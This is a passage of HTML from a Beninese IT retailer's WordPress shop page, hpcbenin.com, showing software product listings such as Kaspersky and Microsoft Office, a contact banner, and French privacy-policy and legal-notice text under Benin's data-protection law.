					<div class="col-lg-6 col-md-6 col-sm-12 shop-item bbx"><div class="w-100 item-box bbx"><div class="image-box-shade bbx text-center"><a href="https://hpcbenin.com/product/kaspersky-security-2-postes/"><img width="180" height="180" src="https://hpcbenin.com/wp-content/uploads/2022/07/Kasp-AV-1-poste-180x180.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="KASPERSKY Anti Virus  2 POSTES" decoding="async" loading="lazy" srcset="https://hpcbenin.com/wp-content/uploads/2022/07/Kasp-AV-1-poste-180x180.jpg 180w, https://hpcbenin.com/wp-content/uploads/2022/07/Kasp-AV-1-poste-300x300.jpg 300w, https://hpcbenin.com/wp-content/uploads/2022/07/Kasp-AV-1-poste-150x150.jpg 150w, https://hpcbenin.com/wp-content/uploads/2022/07/Kasp-AV-1-poste-100x100.jpg 100w, https://hpcbenin.com/wp-content/uploads/2022/07/Kasp-AV-1-poste-64x64.jpg 64w, https://hpcbenin.com/wp-content/uploads/2022/07/Kasp-AV-1-poste.jpg 502w" sizes="auto, (max-width: 180px) 100vw, 180px" /></a></div><div class="item-box-shade bbx mt-2"><a href="https://hpcbenin.com/product/kaspersky-security-2-postes/"><p class="item-desc">KASPERSKY Anti Virus  2 POSTES</p></a><div class="d-flex justify-content-between align-items-center"><h2 class="item-price"><span class="woocommerce-Price-amount amount"><bdi>0&nbsp;<span class="woocommerce-Price-currencySymbol">fcfa</span></bdi></span></h2><a href="https://hpcbenin.com/product/kaspersky-security-2-postes/" rel="nofollow" data-product_id="588" data-product_sku="" class="button ajax_add_to_cart  product_type_simple"></a></div><del class="mr-2"></del></div></div></div>
			
					<div class="col-lg-6 col-md-6 col-sm-12 shop-item bbx"><div class="w-100 item-box bbx"><div class="image-box-shade bbx text-center"><a href="https://hpcbenin.com/product/microsoft-windows-10/"><img width="180" height="180" src="https://hpcbenin.com/wp-content/uploads/2022/07/win-10-pro-usb-180x180.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="MICROSOFT WINDOWS 10" decoding="async" loading="lazy" srcset="https://hpcbenin.com/wp-content/uploads/2022/07/win-10-pro-usb-180x180.png 180w, https://hpcbenin.com/wp-content/uploads/2022/07/win-10-pro-usb-100x100.png 100w, https://hpcbenin.com/wp-content/uploads/2022/07/win-10-pro-usb-64x64.png 64w, https://hpcbenin.com/wp-content/uploads/2022/07/win-10-pro-usb-300x299.png 300w, https://hpcbenin.com/wp-content/uploads/2022/07/win-10-pro-usb-150x150.png 150w, https://hpcbenin.com/wp-content/uploads/2022/07/win-10-pro-usb.png 600w" sizes="auto, (max-width: 180px) 100vw, 180px" /></a></div><div class="item-box-shade bbx mt-2"><a href="https://hpcbenin.com/product/microsoft-windows-10/"><p class="item-desc">MICROSOFT WINDOWS 10</p></a><div class="d-flex justify-content-between align-items-center"><h2 class="item-price"><span class="woocommerce-Price-amount amount"><bdi>0&nbsp;<span class="woocommerce-Price-currencySymbol">fcfa</span></bdi></span></h2><a href="https://hpcbenin.com/product/microsoft-windows-10/" rel="nofollow" data-product_id="597" data-product_sku="" class="button ajax_add_to_cart  product_type_simple"></a></div><del class="mr-2"></del></div></div></div>
			
					<div class="col-lg-6 col-md-6 col-sm-12 shop-item bbx"><div class="w-100 item-box bbx"><div class="image-box-shade bbx text-center"><a href="https://hpcbenin.com/product/office-mac/"><img width="180" height="180" src="https://hpcbenin.com/wp-content/uploads/2022/07/OFFICE-MAC-180x180.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="OFFICE MAC" decoding="async" loading="lazy" srcset="https://hpcbenin.com/wp-content/uploads/2022/07/OFFICE-MAC-180x180.webp 180w, https://hpcbenin.com/wp-content/uploads/2022/07/OFFICE-MAC-100x100.webp 100w, https://hpcbenin.com/wp-content/uploads/2022/07/OFFICE-MAC-300x300.webp 300w, https://hpcbenin.com/wp-content/uploads/2022/07/OFFICE-MAC-64x64.webp 64w, https://hpcbenin.com/wp-content/uploads/2022/07/OFFICE-MAC-150x150.webp 150w, https://hpcbenin.com/wp-content/uploads/2022/07/OFFICE-MAC.webp 600w" sizes="auto, (max-width: 180px) 100vw, 180px" /></a></div><div class="item-box-shade bbx mt-2"><a href="https://hpcbenin.com/product/office-mac/"><p class="item-desc">OFFICE MAC</p></a><div class="d-flex justify-content-between align-items-center"><h2 class="item-price"><span class="woocommerce-Price-amount amount"><bdi>0&nbsp;<span class="woocommerce-Price-currencySymbol">fcfa</span></bdi></span></h2><a href="https://hpcbenin.com/product/office-mac/" rel="nofollow" data-product_id="609" data-product_sku="" class="button ajax_add_to_cart  product_type_simple"></a></div><del class="mr-2"></del></div></div></div>
			
					<div class="col-lg-6 col-md-6 col-sm-12 shop-item bbx"><div class="w-100 item-box bbx"><div class="image-box-shade bbx text-center"><a href="https://hpcbenin.com/product/kaspersky-internet-security-2022-2-postes-1-an-reference-kl19398xbfs-20wca-5056244904517/"><img width="180" height="180" src="https://hpcbenin.com/wp-content/uploads/2022/07/KL19398XBFS-20WCA-5056244904517-180x180.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Kaspersky Internet Security 2022 2 postes" decoding="async" loading="lazy" srcset="https://hpcbenin.com/wp-content/uploads/2022/07/KL19398XBFS-20WCA-5056244904517-180x180.jpg 180w, https://hpcbenin.com/wp-content/uploads/2022/07/KL19398XBFS-20WCA-5056244904517-100x100.jpg 100w, https://hpcbenin.com/wp-content/uploads/2022/07/KL19398XBFS-20WCA-5056244904517-600x600.jpg 600w, https://hpcbenin.com/wp-content/uploads/2022/07/KL19398XBFS-20WCA-5056244904517-64x64.jpg 64w, https://hpcbenin.com/wp-content/uploads/2022/07/KL19398XBFS-20WCA-5056244904517-300x300.jpg 300w, https://hpcbenin.com/wp-content/uploads/2022/07/KL19398XBFS-20WCA-5056244904517-150x150.jpg 150w, https://hpcbenin.com/wp-content/uploads/2022/07/KL19398XBFS-20WCA-5056244904517-768x768.jpg 768w, https://hpcbenin.com/wp-content/uploads/2022/07/KL19398XBFS-20WCA-5056244904517.jpg 800w" sizes="auto, (max-width: 180px) 100vw, 180px" /></a></div><div class="item-box-shade bbx mt-2"><a href="https://hpcbenin.com/product/kaspersky-internet-security-2022-2-postes-1-an-reference-kl19398xbfs-20wca-5056244904517/"><p class="item-desc">Kaspersky Internet Security 2022 2 postes</p></a><div class="d-flex justify-content-between align-items-center"><h2 class="item-price"><span class="woocommerce-Price-amount amount"><bdi>0&nbsp;<span class="woocommerce-Price-currencySymbol">fcfa</span></bdi></span></h2><a href="https://hpcbenin.com/product/kaspersky-internet-security-2022-2-postes-1-an-reference-kl19398xbfs-20wca-5056244904517/" rel="nofollow" data-product_id="459" data-product_sku="" class="button ajax_add_to_cart  product_type_simple"></a></div><del class="mr-2"></del></div></div></div>
			
				</div>
	</section>
		
</div>
	

<!-- BANNER PUB -->

<div class="container mb-30 mt-50"> 


			<!-- START Produit REVOLUTION SLIDER 6.5.14 --><p class="rs-p-wp-fix"></p>
			<rs-module-wrap id="rev_slider_4_1_wrapper" data-source="gallery" style="visibility:hidden;background:transparent;padding:0;margin:0px auto;margin-top:0;margin-bottom:0;">
				<rs-module id="rev_slider_4_1" style="" data-version="6.5.14">
					<rs-slides>
						<rs-slide style="position: absolute;" data-key="rs-13" data-title="Slide" data-in="o:0;" data-out="a:false;">
							<img src="//hpcbenin.com/wp-content/plugins/revslider/public/assets/assets/dummy.png" alt="Slide" title="Kaspersky Small Office Security 10 utilisateurs" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//hpcbenin.com/wp-content/plugins/revslider/public/assets/assets/transparent.png" data-bg="c:#f9f9f9;" data-no-retina>
<!--
							--><h2
								id="slider-4-slide-13-layer-0" 
								class="rs-layer"
								data-type="text"
								data-color="#29356e"
								data-rsp_ch="on"
								data-xy="xo:60px,60px,60px,21px;yo:41px,41px,41px,20px;"
								data-text="w:normal;s:40,40,40,20;l:25,25,25,9;fw:600;"
								data-frame_0="x:left;"
								data-frame_1="sp:1000;"
								data-frame_999="x:right;o:0;st:w;sp:1000;"
								style="z-index:5;font-family:'Poppins';"
							>GUIDE D'ACHAT 
							</h2><!--

							--><rs-layer
								id="slider-4-slide-13-layer-1" 
								data-type="text"
								data-color="#000000"
								data-rsp_ch="on"
								data-xy="xo:60px,60px,60px,21px;yo:85px,85px,85px,38px;"
								data-text="w:normal;s:20,20,20,14;l:35,35,35,20;ls:3,3,3,0;fw:500;"
								data-dim="w:594px,594px,594px,306px;"
								data-frame_0="sX:0.9;sY:0.9;"
								data-frame_1="sp:1000;"
								data-frame_999="o:1;st:w;sp:1200;"
								data-frame_999_chars="e:power4.inOut;dir:backward;d:10;y:-100%;o:0;rZ:35deg;"
								data-frame_999_mask="u:t;"
								style="z-index:6;font-family:'Poppins';"
							>Depuis chez vous, contactez votre expert 
							</rs-layer><!--

							--><rs-layer
								id="slider-4-slide-13-layer-2" 
								data-type="text"
								data-color="#b73331"
								data-rsp_ch="on"
								data-xy="xo:60px,60px,60px,22px;yo:118px,118px,118px,60px;"
								data-text="w:normal;s:20,20,20,14;l:35,35,35,20;fw:500;"
								data-frame_999="o:0;st:w;"
								style="z-index:14;font-family:'Roboto';"
							>H 
							</rs-layer><!--

							--><rs-layer
								id="slider-4-slide-13-layer-3" 
								data-type="text"
								data-color="#000000"
								data-rsp_ch="on"
								data-xy="xo:60px,60px,60px,21px;yo:160px,160px,160px,90px;"
								data-text="w:normal;s:18,18,18,14;l:31,31,31,18;"
								data-dim="w:626,626,626,328px;h:76,76,76,auto;"
								data-frame_0="rX:-70deg;oZ:-50;"
								data-frame_1="oZ:-50;e:power4.inOut;sp:1750;"
								data-frame_999="o:1;e:power4.inOut;st:w;sp:1500;"
								data-frame_999_chars="dir:random;d:10;x:ran(-250|250);y:ran(-150|150);sX:ran(0|1.5);sY:ran(0|1.5);rX:ran(-90|90);rY:ran(-90|90);rZ:ran(-90|90);"
								style="z-index:8;font-family:'Roboto';"
							> Besoin d’obtenir plus d’informations sur tous nos<br />
produits, écrivez-nous via nos différents canaux. 
							</rs-layer><!--

							--><a
								id="slider-4-slide-13-layer-4" 
								class="rs-layer rev-btn"
								href="tel:+22967485151" target="_blank" rel="noopener"
								data-type="button"
								data-rsp_ch="on"
								data-xy="xo:60px,60px,60px,10px;yo:240px,240px,240px,140px;"
								data-text="w:normal;s:17,17,17,14;l:40,40,40,20;fw:500;a:center;"
								data-dim="w:346px,346px,346px,auto;h:40px,40px,40px,auto;minh:0px,0px,0px,none;"
								data-padding="r:25,25,25,10;l:25,25,25,10;"
								data-border="bor:25px,25px,25px,25px;"
								data-frame_0="y:50,50,50,19;"
								data-frame_1="sp:1000;"
								data-frame_999="y:-50,-50,-50,-19;o:0;st:w;sp:1000;"
								data-frame_hover="c:#fff;bgc:#b73331;gs:sliding;bor:25px,25px,25px,25px;sp:1000ms;e:back.inOut;bri:120%;"
								style="z-index:9;background-color:#29356e;font-family:'Roboto';"
							><i class="fa-phone"></i>&nbsp;&nbsp;&nbsp;  +22967485151 / +22963939303 
							</a><!--

							--><a
								id="slider-4-slide-13-layer-5" 
								class="rs-layer rev-btn"
								href="mailto:sales@hpcbenin.com" target="_blank" rel="noopener"
								data-type="button"
								data-rsp_ch="on"
								data-xy="xo:426px,426px,426px,282px;yo:240px,240px,240px,140px;"
								data-text="w:normal;s:17,17,17,14;l:40,40,40,20;fw:500;"
								data-dim="minh:0px,0px,0px,none;"
								data-padding="r:25,25,25,10;l:25,25,25,10;"
								data-border="bor:25px,25px,25px,25px;"
								data-frame_0="y:50,50,50,19;"
								data-frame_1="sp:1000;"
								data-frame_999="y:-50,-50,-50,-19;o:0;st:w;sp:1000;"
								data-frame_hover="bgc:#b73331;gs:sliding;bor:25px,25px,25px,25px;sp:1000ms;e:back.inOut;bri:120%;"
								style="z-index:10;background-color:#29356e;font-family:'Roboto';"
							><i class="fa-envelope"></i>&nbsp;&nbsp;&nbsp; sales@hpcbenin.com 
							</a><!--

							--><rs-layer
								id="slider-4-slide-13-layer-6" 
								data-type="text"
								data-color="#29356e"
								data-rsp_ch="on"
								data-xy="xo:80px,80px,80px,33px;yo:118px,118px,118px,60px;"
								data-text="w:normal;s:20,20,20,14;l:35,35,35,20;ls:3px,3px,3px,0px;fw:500;"
								data-frame_999="o:0;st:w;"
								style="z-index:15;font-family:'Roboto';"
							>PC 
							</rs-layer><!--

							--><rs-layer
								id="slider-4-slide-13-layer-7" 
								data-type="text"
								data-color="#b73331"
								data-rsp_ch="on"
								data-xy="xo:120px,120px,120px,58px;yo:118px,118px,118px,60px;"
								data-text="w:normal;s:20,20,20,14;l:35,35,35,20;ls:3px,3px,3px,0px;fw:500;"
								data-frame_999="o:0;st:w;"
								style="z-index:16;font-family:'Roboto';"
							>Informatique 
							</rs-layer><!--

							--><rs-layer
								id="slider-4-slide-13-layer-18" 
								data-type="text"
								data-rsp_ch="on"
								data-xy="xo:853px,853px,853px,365px;yo:5px;"
								data-text="w:normal;s:24,24,24,8;l:30,30,30,11;"
								data-dim="w:247,247,247,95;h:247,247,247,95;"
								data-border="bos:solid;boc:#FFD600;bow:5px,5px,5px,5px;bor:350px,350px,350px,350px;"
								data-frame_0="y:200%;sX:2;sY:2;o:1;rX:-20deg;rY:-20deg;"
								data-frame_1="e:power3.out;sp:1000;"
								data-frame_999="y:0px;o:0;rX:-70deg;oZ:-50;e:power4.inOut;st:w;sp:1750;"
								style="z-index:12;font-family:'Roboto';"
							> 
							</rs-layer><!--

							--><rs-layer
								id="slider-4-slide-13-layer-21" 
								data-type="image"
								data-rsp_ch="on"
								data-xy="xo:817px,817px,817px,353px;yo:27px,27px,27px,13px;"
								data-text="w:normal;s:20,20,20,7;l:0,0,0,9;"
								data-dim="w:283px,283px,283px,109px;h:274px,274px,274px,105px;"
								data-frame_0="x:right;"
								data-frame_1="sp:1000;"
								data-frame_999="x:50,50,50,19;o:0;st:w;sp:1000;"
								style="z-index:13;"
							><img src="//hpcbenin.com/wp-content/plugins/revslider/public/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="350" height="339" data-lazyload="//hpcbenin.com/wp-content/uploads/2022/05/qg-removebg-preview-1-1.png" data-no-retina> 
							</rs-layer><!--
-->						</rs-slide>
					</rs-slides>
				</rs-module>
				<script>
					setREVStartSize({c: 'rev_slider_4_1',rl:[1240,1240,1240,480],el:[300,300,300,180],gw:[1240,1240,1240,480],gh:[300,300,300,180],type:'standard',justify:'',layout:'fullwidth',mh:"0"});if (window.RS_MODULES!==undefined && window.RS_MODULES.modules!==undefined && window.RS_MODULES.modules["revslider41"]!==undefined) {window.RS_MODULES.modules["revslider41"].once = false;window.revapi4 = undefined;if (window.RS_MODULES.checkMinimal!==undefined) window.RS_MODULES.checkMinimal()}
				</script>
			</rs-module-wrap>
			<!-- END REVOLUTION SLIDER -->

</div>

<!-- END BANNER PUB -->

<footer id="wm-footer">
    <div class="wm-footer-bottom">
        <div class="container">
            <div class="row align-items-center">
                <div class="col-12 col-lg-8 col-md-8 col-sm-12 col-xl-8 footer-col-1">
                    <div class="wm-footer-bottom-content-1">
                        Copyright © 2022 - 
                        <strong class="enterprise-name">
                            <a href="https://hpcbenin.com">
                                <span style="color: #B73331 !important;">H</span>
                                <span style="color: #29356E !important;">PC</span>
                            </a>
                        </strong>
                        - Tous droits réservés | 
                        <a href="#" data-bs-toggle="modal" data-bs-target="#privacyPolicyModal">Politique de confidentialité</a> | 
                        <a href="#" data-bs-toggle="modal" data-bs-target="#legalNoticeModal">Mentions légales</a> | 
                        Design by <a href="https://www.waouhmonde.com/">Waouh Monde</a>
                    </div>
                </div>
                <div class="col-12 col-lg-4 col-md-4 col-sm-12 col-xl-4 footer-col-2 text-end">
                    <div class="wm-footer-bottom-content-2">
                        <a href="https://www.facebook.com/HpcInformatique/" target="_blank" class="btn btn-link text-decoration-none">
                            <i class="fab fa-facebook fa-lg" title="Facebook"></i>
                            <span class="d-none d-md-inline"> Suivez-nous sur Facebook</span>
                        </a>
                    </div>
                </div>
            </div>
        </div>
    </div>
</footer>

<!-- Modal Plein Écran pour Politique de confidentialité -->
<div class="modal fade modal-fullscreen" id="privacyPolicyModal" tabindex="-1" aria-hidden="true">
    <div class="modal-dialog modal-dialog-scrollable">
        <div class="modal-content">
            <div class="modal-header">
                <h5 class="modal-title fw-bold">Politique de confidentialité</h5>
                <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Fermer"></button>
            </div>
            <div class="modal-body">
                <div class="container py-4">
                    <p>La présente politique de confidentialité est fondée sur l’article 415 figurant au livre cinquième du code du numérique relatif à la Protection des Données à caractère personnelle. Elle mentionne la preuve de l’accomplissement des formalités préalables auprès de l’Autorité de Protection des Données Personnelles (APDP) et vous aide à comprendre quelles informations nous collectons et traitons dans notre entreprise, les données personnelles, les finalités visées ainsi que la politique de management mise en place aux fins de respecter la législation en vigueur en matière de protection des données personnelles et de la vie privée en République du Bénin. Veuillez lire attentivement cette Politique de confidentialité qui nous engage.</p>
<p><strong>1. Responsable du traitement</strong></p>
<p>Le responsable du traitement de vos Données Personnelles est ________ Contact téléphonique : ________ Adresse email : _________</p>
<p><strong>2. Formalités préalables</strong></p>
<p>Le traitement est poursuivi conformément à la décision n° 2025-303/AT/APDP/DST/SC du 26 juin 2025 délivrée par l’Autorité de Protection des données Personnelles (APDP) Vous pouvez contacter cette autorité et vérifier les termes de la présente par le biais des coordonnées suivantes : contact@apdp.bj</p>
<p><strong>3. Les données personnelles objet du traitement</strong></p>
<p>Les données traitées sont : Nom, prénoms, Raison Social, Adresse, Numéro de téléphone, Email, Registre de Commerce et de Crédit Mobilier (RCCM), Pays, Ville, Code postale, Rue.</p>
<p><strong>4. Les opérations effectuées</strong></p>
<p>HPCcollecte des informations personnelles relatives à ses prospects et candidats(à nos offres d’emplois et de stage) depuis son espace de demande de devis de son site web et les données collectées auprès d’eux sont pour le besoin exclusif des services qu&rsquo;elle propose. Les informations recueillies font l’objet des opérations suivantes : traitement électronique destiné à l’atteinte des finalités ci-dessous mentionnées. Les destinataires des données sont : nous même.</p>
<p><strong>5. La/les finalité(s) du/des traitement(s)</strong></p>
<p>Les informations sont collectées pour :</p>
<ul>
<li>le suivi et l’orientation de la clientèle à travers la soumission de projets et demandes de devis,</li>
<li>la réception et le traitement des demandes de stage et candidatures à nos offres d’emplois,</li>
<li>la prospection commerciale relative aux produits et services de HPC, sous réserve du consentement exprès, libre, spécifique et éclairé de l’utilisateur.</li>
<li>Il convient de rappeler que chaque traitement correspond à une finalité précise et unique.</li>
</ul>
<p><strong>6. Destinataires des Données personnelles communication et transfert</strong></p>
<p>Les destinataires de ces données sont :</p>
<p>Direction commerciale (suivi des projets, envoi de communications commerciales si consentement obtenu), Direction Administrative (gestion des candidatures et échanges administratifs).</p>
<p>&nbsp;</p>
<p><strong>7. Durée du traitement, conservation et stockage</strong></p>
<p>Les Données Personnelles sont traitées par nos soins pendant 06 mois. Pour plus d’informations concernant les durées de conservation, vous pouvez nous contacter à l’adresse mail suivante : Adresse : ____, Tél :_____, E-mail :_____ Les Données Personnelles sont conservées et stockées sous la forme de dossier électronique. Après la durée ci-dessus mentionnée, vos données sont  supprimées.</p>
<p><strong>8. Prospection commerciale</strong></p>
<p>HPC peut utiliser les coordonnées collectées via son site web pour adresser à l’utilisateur, des informations et offres relatives à ses produits et services. L’utilisateur est libre de consentir ou de refuser la réception de communications commerciales. En aucun cas ces données ne sont partagées ou revendues à des tiers. L’utilisateur peut retirer son consentement à tout moment, gratuitement et sans justification, en envoyant un email à : _______.</p>
<p>&nbsp;</p>
<p><strong>9. Les droits des personnes concernées à propos des traitements</strong></p>
<p>La loi vous donne sur vos données personnelles les droits suivants :</p>
<ul>
<li>droit d’accès aux informations collectées ;</li>
<li>droit d’interrogation ;</li>
<li>droit de modification;</li>
<li>droit de rectification ;</li>
<li>droit à la portabilité ;</li>
<li>droit d’opposition au traitement ;</li>
<li>droit de suppression de données ;</li>
<li>droit à l&rsquo;effacement;</li>
<li>droit à l’oubli;</li>
<li>droit à réparation.<br />
Vous pouvez exercer vos droits en écrivant par e-mail à : ________ Nous garantissons une réponse à vos demandes dans un délai de 30 jours à compter de la réception de votre demande.</li>
</ul>
<p><strong>10. Plaintes</strong></p>
<p>Vous avez le droit de déposer une plainte auprès de l’Autorité de Protection des Données Personnelles : La plainte est déposé au siège de l’institution Rue 6.076 Aïdjèdo Cotonou Adressée (mail uniquement) à l’adresse : contact@apdp.bj Ceci est sans préjudice d’un recours devant un tribunal compétent.</p>
                </div>
            </div>
        </div>
    </div>
</div>

<!-- Modal Plein Écran pour Mentions légales -->
<div class="modal fade modal-fullscreen" id="legalNoticeModal" tabindex="-1" aria-hidden="true">
    <div class="modal-dialog modal-dialog-scrollable">
        <div class="modal-content">
            <div class="modal-header">
                <h5 class="modal-title fw-bold">Mentions légales</h5>
                <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Fermer"></button>
            </div>
            <div class="modal-body">
                <div class="container py-4">
                    <p>Le site hpcbenin.com est édité par :</p>
<p>HPC</p>
<p>Siège à ____</p>
<p>Représenté par le Président en exercice de HPC</p>
<p>hpcbenin.com</p>
<p>Représenté par M. Olivier Amen ADIMOU (directeur)</p>
<p>&nbsp;</p>
<p><strong>Déclaration à l&rsquo;APDP</strong></p>
<p>Conformément à la loi 2017-20 portant code du numérique en République du Bénin (Livre 5ième relatif à la protection des données personnelles et de la vie privée), le site a fait l&rsquo;objet d&rsquo;une déclaration auprès de l’Autorité de Protection des Données Personnelles (www.apdp.bj) sous le numéro 01823. En tout état de cause HPC ne collecte des informations personnelles relatives à l’utilisateur que pour le besoin de certains services proposés par le site montoplus.waouhmonde.com. L’utilisateur fournit ces informations en toute connaissance de cause, notamment lorsqu’il procède par lui-même à leur saisie. Conformément aux dispositions de la loi 2017-20 portant code du numérique en République du Bénin, tout utilisateur dispose d’un droit d’accès, de rectification et d’opposition aux données personnelles le concernant, en effectuant sa demande écrite et signée, accompagnée d’une copie du titre d’identité avec signature du titulaire de la pièce, en précisant l’adresse à laquelle la réponse doit être envoyée. Aucune information personnelle de l’utilisateur du site montoplus.waouhmonde.com n’est publiée à l’insu de l’utilisateur, échangée, transférée, cédée ou vendue sur un support quelconque à des tiers.</p>
<p><strong>Droit d&rsquo;accès</strong></p>
<p>En application de cette loi, les internautes disposent d’un droit d’accès, de rectification, de modification et de suppression concernant les données qui les concernent personnellement. Ce droit peut être exercé par voie postale auprès de montoplus.waouhmonde.com ou par voie électronique à l’adresse email suivante : ____________. Les informations personnelles collectées ne sont en aucun cas confiées à des tiers.</p>
<p><strong>Confidentialité</strong></p>
<p>Vos données personnelles sont confidentielles et ne seront en aucun cas communiquées à des tiers.</p>
<p><strong>Propriété intellectuelle</strong></p>
<p>Tout le contenu du présent site, incluant, de façon non limitative, les graphismes, images, textes, vidéos, animations, sons, logos, gifs et icônes ainsi que leur mise en forme sont la propriété exclusive de &#8211; à l&rsquo;exception des marques, logos ou contenus appartenant à d&rsquo;autres sociétés partenaires ou auteurs. Toute reproduction, distribution, modification, adaptation, retransmission ou publication, même partielle, de ces différents éléments est strictement interdite sans l&rsquo;accord exprès par écrit de HPC.</p>
<p><strong>Limites de responsabilité</strong></p>
<p>Les informations diffusées sur le site montoplus.waouhmonde.com proviennent de sources réputées fiables. Toutefois, HPC ne peut garantir l’exactitude ou la pertinence de ces données. En outre, les informations mises à disposition sur ce site le sont uniquement à titre purement informatif et ne sauraient constituer en aucun cas un conseil ou une recommandation de quelque nature que ce soit. En conséquence, l’utilisation des informations et contenus disponibles sur l’ensemble du site, ne sauraient en aucun cas engager la responsabilité de HPC, à quelque titre que ce soit. L’utilisateur est seul maître de la bonne utilisation, avec discernement et esprit, des informations mises à sa disposition sur le site. L’utilisateur s’engage, d’une manière générale, à respecter l’ensemble de la réglementation en vigueur au Bénin.</p>
<p><strong>Liens hypertextes</strong></p>
<p>Le site hpcbenin.com propose des liens hypertextes vers des sites web édités et/ou gérés par des tiers. Dans la mesure où aucun contrôle n’est exercé sur ces ressources externes, l’utilisateur reconnaît que HPC n’assume aucune responsabilité relative à la mise à disposition de ces ressources, et ne peut être tenue responsable quant à leur contenu.</p>
<p><strong>Cookies</strong></p>
<p>Les cookies sont de petits fichiers électroniques qu’un site Web peut transférer sur le disque dur d’un utilisateur pour identifier ce dernier et personnaliser son utilisation de ce site Web. Le site hpcbenin.com collecte des informations standard telles que l’adresse IP de l’utilisateur, le type de navigateur… Ces informations ne seront utilisées par le site que pour faciliter et permettre la connexion automatique lors de chaque visite du site hpcbenin.com. Vous pouvez également refuser les cookies ; pour cela vous devez précisez la procédure pour supprimer les cookies sur un poste.</p>
<p><strong>Durée</strong></p>
<p>Le présent contrat est conclu pour une durée indéterminée à compter de l’utilisation du site hpcbenin.com.</p>
<p><strong>Droit applicable et juridiction compétente</strong></p>
<p>Les présentes Conditions Générales sont soumises au droit béninois. En cas de contentieux, n’ayant pu faire l’objet d’un accord à l’amiable, les tribunaux béninois seront seuls compétents.</p>
                </div>
            </div>
        </div>
    </div>
</div>

<!-- CSS pour les Modals Plein Écran (version améliorée) -->
<style>
    /* Modal Fullscreen comme dans votre code original */
    .modal-fullscreen {
        width: 100vw;
        max-width: none;
        height: 100vh;
        margin: 0;
        padding: 0;
    }
    
    .modal-fullscreen .modal-content {
        height: 100%;
        border: 0;
        border-radius: 0;
        display: flex;
        flex-direction: column;
    }
    
    .modal-fullscreen .modal-header {
        position: fixed;
        top: 0;
        right: 0;
        left: 0;
        z-index: 1055;
        background-color: white;
        height: 70px;
        display: flex;
        align-items: center;
        justify-content: space-between;
        padding: 15px 30px;
        border-bottom: 1px solid #dee2e6;
        box-shadow: 0 2px 4px rgba(0,0,0,0.1);
    }
    
    .modal-fullscreen .modal-body {
        padding-top: 70px; /* Pour éviter que le contenu soit caché sous le header fixe */
        height: 100%;
        overflow-y: auto;
        background-color: white;
        flex: 1;
    }
    
    .modal-fullscreen .modal-dialog {
        max-width: 100%;
        margin: 0;
        height: 100vh;
    }
    
    /* Styles spécifiques pour le contenu des modals */
    .modal-fullscreen .modal-body {
        color: #333 !important;
    }
    
    .modal-fullscreen .modal-body * {
        color: #333 !important;
    }
    
    .modal-fullscreen .modal-body p,
    .modal-fullscreen .modal-body h1,
    .modal-fullscreen .modal-body h2,
    .modal-fullscreen .modal-body h3,
    .modal-fullscreen .modal-body h4,
    .modal-fullscreen .modal-body h5,
    .modal-fullscreen .modal-body h6,
    .modal-fullscreen .modal-body span,
    .modal-fullscreen .modal-body div,
    .modal-fullscreen .modal-body li,
    .modal-fullscreen .modal-body ul,
    .modal-fullscreen .modal-body ol {
        color: #333 !important;
    }
    
    /* Titre modal */
    .modal-fullscreen .modal-title {
        font-size: 1.5rem;
        font-weight: 600;
        margin: 0;
    }
    
    /* Conteneur modal */
    .modal-fullscreen .modal-body .container {
        max-width: 1200px;
        margin: 0 auto;
        padding: 2rem 1.5rem;
    }
    
    /* Responsive */
    @media (max-width: 768px) {
        .wm-footer-bottom-content-1 {
            font-size: 14px;
            text-align: center;
            margin-bottom: 10px;
        }
        
        .footer-col-2 {
            text-align: center !important;
        }
        
        .modal-fullscreen .modal-header {
            height: 60px;
            padding: 10px 20px;
        }
        
        .modal-fullscreen .modal-body {
            padding-top: 60px;
        }
        
        .modal-fullscreen .modal-body .container {
            padding: 1.5rem 1rem;
        }
    }
    
    @media (max-width: 576px) {
        .modal-fullscreen .modal-header {
            height: 50px;
            padding: 8px 15px;
        }
        
        .modal-fullscreen .modal-body {
            padding-top: 50px;
        }
        
        .modal-fullscreen .modal-title {
            font-size: 1.2rem;
        }
        
        .wm-footer-bottom-content-1 {
            font-size: 13px;
            line-height: 1.4;
        }
    }
    
    /* Assurer que le modal est au-dessus de tout */
    .modal-fullscreen {
        z-index: 1060 !important;
    }
    
    .modal-backdrop {
        z-index: 1055 !important;
    }
    
    /* Footer styles */
    .wm-footer-bottom-content-1 {
        font-size: 15px;
        line-height: 1.5;
        word-break: break-word;
    }
</style>


		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hpc\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 banniere-a optin cmplz-bottom-right cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Gérer le consentement</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Fermer la boîte de dialogue">
